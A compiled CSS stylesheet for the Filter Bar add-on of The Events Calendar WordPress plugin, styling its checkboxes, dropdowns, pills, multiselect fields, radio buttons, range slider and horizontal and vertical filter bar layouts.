 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Skeleton Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-checkbox {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		align-items: baseline;
		display: flex;
		justify-content: center;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			padding: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon {
		margin-right: var(--tec-spacer-0);
		position: relative;
		top: 3px;
		width: 14px;
	}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
			stroke: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-dropdown .selection {
			display: none;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown.tribe-filter-bar-c-dropdown--has-selection .selection {
			display: block;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search {
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection--single {
			height: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle {
		align-items: center;
		display: flex;
		padding: var(--tec-spacer-3) 0 var(--tec-spacer-4);
		text-align: left;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-text {
		padding-right: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-selections {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon {
		margin-left: auto;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon--minus,
	.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--plus {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--minus {
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon,
	.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon {
		vertical-align: middle;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__filters-close,
	.tribe-filter-bar .tribe-filter-bar-c-filter__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__container {
		display: none;
		margin-top: calc(var(--tec-spacer-0)*-1);
		padding-bottom: var(--tec-spacer-4);
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-0)/2*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__input,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__input {
		margin-right: 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__label,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__label {
		margin-left: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__container {
		display: block;
		visibility: visible;
	}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		position: relative;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-wrapper {
			position: relative;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle {
			padding: var(--tec-spacer-1) var(--tec-spacer-2);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-text {
			display: flex;
			padding-right: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-selections-count {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-icon {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button {
			display: none;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon {
			width: 8px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			background-color: var(--tec-color-background);
			bottom: calc(var(--tec-spacer-2)*-1);
			left: 0;
			padding: var(--tec-spacer-3) var(--tec-spacer-4) var(--tec-spacer-5);
			position: absolute;
			transform: translateY(100%);
			width: 248px;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-legend {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			margin-bottom: var(--tec-spacer-3);
			padding-right: var(--tec-spacer-4);
			width: 100%;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close {
			display: block;
			height: 20px;
			position: absolute;
			right: var(--tec-spacer-3);
			top: 18px;
			width: 20px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon {
			display: block;
			height: 10px;
			margin: auto;
			width: 10px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle {
				padding-right: var(--tec-spacer-7);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-label-colon {
				display: inline;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__remove-button {
				display: block;
				line-height: 0;
				padding: 4px;
				position: absolute;
				right: 12px;
				top: 50%;
				transform: translateY(-50%);
			}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			position: relative;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			display: flex;
			flex-wrap: wrap;
			margin: 0 calc(var(--tec-spacer-0)*-1);
			padding: 0;
			width: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search {
			flex: none;
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
			padding: 0 var(--tec-spacer-0);
			width: 100%;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__clear {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			float: none;
			margin: 0 var(--tec-spacer-0) var(--tec-spacer-1);
			max-width: calc(100% - var(--tec-spacer-0)*2);
			padding: 6px 11px 6px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__text {
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill {
		display: inline-block;
		position: relative;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		padding: var(--tec-spacer-1) var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		padding-right: var(--tec-spacer-7);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-label-colon {
		display: inline;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__remove-button {
		display: block;
		line-height: 0;
		padding: 4px;
		position: absolute;
		right: 12px;
		top: 50%;
		transform: translateY(-50%);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon {
		width: 8px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
			display: flex;
			text-align: left;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill-selections {
			display: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
				padding: 6px var(--tec-spacer-7) 6px var(--tec-spacer-2);
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		margin: 0 0 var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			cursor: grab;
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				cursor: grabbing;
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-radio {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-radio:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-radio:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events .tribe-events-c-events-bar__filter-button-container {
		margin-right: var(--tec-spacer-1);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-vertical.tribe-events .tribe-events-c-events-bar__filter-button-container {
			display: none !important;
			visibility: hidden;
		}

.tribe-events .tribe-events-c-events-bar__filter-button,
	.tribe-events .tribe-filter-bar__filters-slider-nav-button,
	.tribe-events .tribe-filter-bar-c-pill__pill,
	.tribe-events .tribe-filter-bar-c-filter__filters-close {
		background-color: transparent;
		background-image: none;
		border: none;
		outline: none;
	}

.tribe-events .tribe-filter-bar-c-pill__pill:hover {
		color: var(--tec-color-text-primary);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			flex: none;
			margin: var(--tec-spacer-2) 0;
		}

.tribe-events .tribe-events-c-events-bar__filter-button {
		display: block;
		padding: var(--tec-spacer-0);
		position: relative;
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button {
			padding: var(--tec-spacer-1);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button {
			align-items: center;
			display: flex;
			margin: calc(var(--tec-spacer-2)*-1) 0;
			padding: var(--tec-spacer-4) var(--tec-spacer-5);
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon {
		display: block;
		height: 21px;
		width: 21px;
	}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
			fill: currentColor;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 23px;
			padding: 1px;
			width: 23px;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 14px;
			width: 14px;
		}

.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
		color: var(--tec-color-text-events-bar-input);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			flex: none;
			margin-left: var(--tec-spacer-1);
		}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__actions {
		align-items: center;
		display: none;
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__actions {
			display: none;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
			flex: none;
			order: 1;
			padding: 0 0 0 var(--tec-spacer-2);
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-search);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__actions {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-done {
		margin-right: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-done {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-clear {
		margin-left: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-clear {
			margin: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Events: Desktop Vertical Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container {
		display: flex;
		flex-wrap: wrap;
	}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container > * {
			flex: none;
			width: 100%;
		}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-day,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-list,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-month,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-latest-past,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-photo,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-week-grid,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-map {
				width: calc(100% - 266px);
			}

/* -----------------------------------------------------------------------------
 * Events: Desktop Horizontal Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-horizontal.tribe-common--breakpoint-medium {
		overflow: hidden; /* This prevents the page from overflowing when desktop horizontal slider is active */
	}

/* -----------------------------------------------------------------------------
 * Filter Bar
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {
	display: none;
}

.tribe-filter-bar.tribe-filter-bar--open {
		display: block;
	}

.tribe-common:not(.tribe-common--breakpoint-medium) .tribe-filter-bar.tribe-filter-bar--mobile-closed {
			display: none;
		}

.tribe-filter-bar.tribe-filter-bar--horizontal,
	.tribe-filter-bar.tribe-filter-bar--vertical {
		background-color: var(--tec-color-background);
		left: 0;
		padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-5);
		position: absolute;
		width: 100%;
		z-index: var(--tec-z-index-filters);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal, .tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical {
			background-color: transparent;
			padding: 0;
			position: static;
		}

.tribe-events-header--has-event-search .tribe-filter-bar.tribe-filter-bar--horizontal {
		top: 100%;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar {
		background-color: transparent;
		margin: calc(var(--tec-spacer-3)*-1) 0 var(--tec-spacer-8);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar {
		margin-right: var(--tec-grid-gutter-small);
		width: 224px;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__form {
			display: flex;
			position: relative;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__form-heading {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			padding: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-container {
			position: absolute;
			z-index: var(--tec-z-index-filters);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
			display: block;
			flex: 0 1 auto;
			overflow: hidden;
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-wrapper, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter {
			flex: none;
			margin-right: var(--tec-spacer-1);
		}

